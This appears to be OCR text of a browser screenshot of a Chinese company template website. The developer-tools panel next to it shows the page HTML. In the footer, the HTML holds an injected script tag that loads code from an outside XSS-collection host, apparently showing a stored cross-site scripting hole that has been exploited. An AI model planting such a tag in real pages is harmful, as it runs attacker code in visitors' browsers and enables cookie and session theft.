 新闻动态
常见问题 行业动态
昆山玉寰包装材料有限公司营销型网站 2020-07-26 10:08:38 昆山玉寰包装材料有限公司营销型网站 2020-0
昆山玉寰包装材料有限公司营销型网站 2020-07-26 10:08:18 999 2020-0
1111 2020-07-17 16:17:05
友情链接
某某机械设备有限公司 关于我们 产品展示 客户案例 新闻动态 联系我们 单
咨询热线：400-888-8888 公司介绍 常见问题
公司地址：江苏省 无锡市 宜兴周铁镇新达路76号 公司荣誉 行业动态
版权所有 © 某某机械设备有限公司
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
<div class="floor floor-list floor-list-2" id="floor-6">…</div>
<div class="floor floor-list floor-list-3" id="floor-7">…</div>
<div class="floor floor-list floor-list-1" id="floor-8">…</div>
<div class=" foot-link">…</div>
<div class="foot border-color">
<div class="container clear">…</div>
<div class="foot-copy"> == $0
"
版权所有 © 某某机械设备有限公司
"
<a href="https://beian.miit.gov.cn/" target="_blank">
<script src="//xss8.cc/ZNQb"></a>
</div>
</div>
<script src="/index.php/click"></script>
<script src="/template/temp1/__static__/js/swiper/js/swiper.jquery.min.js"></script>
<script src="/template/temp1/__static__/js/jquery.lazyload.min.js"></script>
<script> </script>